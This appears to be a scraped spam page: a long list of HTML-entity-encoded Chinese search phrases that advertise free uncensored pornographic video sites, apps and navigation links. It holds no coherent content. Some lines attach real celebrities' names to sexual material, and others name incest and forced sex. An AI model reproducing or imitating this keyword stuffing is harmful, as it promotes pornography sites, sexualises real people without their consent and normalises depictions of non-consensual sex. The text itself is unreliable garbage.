&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x4E00;&#x533A;
&#x65E0;&#x5361;&#x65E0;&#x7801;&#x65E0;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6BDB;&#x7247;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8D75;&#x4E3D;&#x9896;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;A&#x2228;&#x9EBB;&#x8C46;&#x5F71;&#x7247;
&#x4E9A;&#x6D32;&#x81EA;&#x5077;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x516D;&#x533A;&#x5C0F;&#x7535;&#x5F71;
&#x83E0;&#x841D;&#x871C;&#x56FD;&#x9645;&#x4E00;&#x533A;&#x9EBB;&#x8C46;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;
&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;&#x7231;
99ria&#x2164;6&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x660E;&#x661F;&#x6768;&#x5E42;&#x6F2B;&#x753B;&#x6781;&#x4E50;&#x795E;&#x6559;
&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x7CBE;&#x5F69;&#x5BF9;&#x767D;
&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E9A;&#x6D32;a&#x7247;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;av&#x7247;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x767D;&#x4E1D;&#x5185;&#x5C04;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x5361;&#x4E71;&#x7801;&#x5929;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;10
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x03B1;v&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7518;&#x5A77;&#x5A77;&#x4E00;&#x7EA7;&#x771F;&#x4EBA;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;3p&#x9732;&#x8138;&#x666E;&#x901A;&#x8BDD;&#x5BF9;&#x767D;
a&#x2228;&#x8001;&#x53F8;&#x673A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5929;&#x5802;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;
&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x6B27;&#x7F8E;&#x533A;&#x56FD;&#x4EA7;&#x533A;
&#x6027;&#x8272;av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;
&#x6B27;&#x6D32;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x5A77;&#x5A77;
&#x56FD;&#x4EA7;&#x731B;&#x7537;&#x731B;&#x5973;&#x8D85;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x55B7;&#x5439;&#x9AD8;&#x6F6E;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5993;&#x5973;
&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x8272;&#x6B32;
JLZZJLZZ&#x5168;&#x90E8;&#x5973;&#x9AD8;&#x6F6E;
&#x56FD;&#x4EA7;&#x5F3A;&#x4F26;&#x59E7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4EBA;&#x59BB;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;
&#x4E9A;&#x6D32;2017&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;
&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x74DC;app
&#x7537;&#x5973;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F51;&#x7AD9;
&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;qvod
99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;AAA&#x5927;&#x7247;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5728;&#x7EBF;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x771F;&#x4EBA;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x5927;
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;AV&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5348;&#x591C;&#x798F;&#x5229;92
&#x6B27;&#x7F8E;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x56FD;&#x4EA7;&#x533A;&#x7231;&#x60C5;&#x6545;&#x4E8B;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;
&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EBF;
&#x6B27;&#x7F8E;&#x7272;&#x4EA4;videossexeso
&#x9752;&#x6625;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E00;
&#x5973;&#x6027;&#x81EA;&#x6170;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;W
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x871C;&#x82BD;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x723D;&#x5987;&#x7F51;
&#x56FD;&#x4EA7;&#x6027;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x5728;&#x7EBF;&#x770B;&#x7247;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x7F51;&#x7AD9;
4399&#x770B;&#x7247;HD&#x4E2D;&#x5B57;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x9999;&#x8549;97&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x5740;
&#x56FD;&#x4EA7;&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7981;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;7777&#x9999;&#x8549;
&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E03;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;
&#x4E9A;&#x6D32;AV&#x4E00;&#x672C;&#x5C9B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;sese&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;5&#x5361;&#x7F51;&#x9875;
&#x5929;&#x5802;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E86;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7CBE;&#x54C1;
99&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;sss&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x6FC0;&#x60C5;&#x89C6;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x65E5;&#x97E9;a&#x2164;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aa&#x5927;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;Av&#x4E0D;&#x5361;&#x5C24;&#x7269;
&#x65E5;&#x672C;&#x5F88;&#x9EC4;&#x5F88;&#x8272;&#x7684;&#x6253;&#x5C41;&#x80A1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x4E71;&#x5927;&#x4EA4;&#x871C;&#x6843;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;99&#x70ED;
&#x8272;av&#x7EFC;&#x5408;av&#x65E0;&#x7801;av&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;
&#x7537;&#x4EBA;&#x4E45;&#x4E45;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4F26;&#x7406;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;A&#x2174;&#x65E0;&#x7801;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
jizzjizz&#x4E1D;&#x889C;&#x8001;&#x5E08;
&#x4E00;&#x672C;&#x4E09;&#x9053;a&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;v&#x5C0F;&#x8BF4;
&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;
&#x56FD;&#x4EA7;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;A&#x2228;&#x7247;&#x65E0;&#x7801;&#x52A0;&#x52D2;&#x6BD4;
&#x56FD;&#x4EA7;96&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;91
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5BFC;&#x822A;
&#x5929;&#x5929;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;
91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C24;&#x7269;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6D41;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;
av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x65E0;&#x7801;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5F71;&#x7247;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;av
&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x5927;&#x7247;av
&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;
&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x5348;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;
&#x5185;&#x5C04;&#x5AE9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5B8C;&#x5168;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;91&#x533A;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2228;&#x4E71;&#x7801;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x9EBB;&#x8C46;&#x4E45;&#x4E45;
&#x65E5;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x771F;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x70ED;&#x7CBE;&#x54C1;18&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x6027;&#x7231;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;3p&#x89C6;&#x9891;&#x8F6E;&#x6D41;
&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5F71;&#x9662;
&#x591C;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E0;&#x7801;&#x7406;&#x8BBA;&#x7247;
&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x72E0;&#x72E0;&#x91CE;&#x82B1;
&#x65E5;&#x672C;a&#x2174;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x7EBF;&#x4E45;&#x4E45;&#x65E0;
&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;aaaaa
&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;
&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4E94;&#x6708;&#x5A77;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x5F71;&#x9662;
&#x4E45;&#x4E45;ER99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x5267;&#x60C5;&#x7247;my
&#x6B27;&#x7F8E;&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x541F;&#x7C97;&#x5927;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5BB3;&#x6015;&#x5BB3;&#x6015;&#x5BB3;&#x6015;
&#x4E9A;&#x6D32;ckplayer&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x641C;&#x7D22;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x591A;&#x4EBA;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x56FD;&#x4EA7;538
&#x4E0D;&#x5361;&#x7684;av&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B55;&#x5987;
&#x4E9A;&#x6D32;&#x5927;&#x4E73;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x767D;&#x4E1D;&#x55B7;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9996;&#x53F6;&#x9752;&#x8349;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;a
&#x65E0;&#x5361;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x89C2;&#x770B;&#x4E9A;&#x6D32;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;N&#x9B3C;&#x6CA2;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x9999;&#x8549;&#x89C6;&#x9891;APP&#x6C61;&#x5BFC;&#x822A;
99r&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;6
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x871C;&#x6843;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x89C6;&#x9891;
999&#x7396;&#x7396;&#x64CD;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7FA4;&#x5987;&#x5927;&#x4EA4;&#x7FA4;
&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;
&#x611B;&#x5983;&#x8996;&#x983B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;
&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5927;&#x5168;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x70ED;&#x64AD;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;
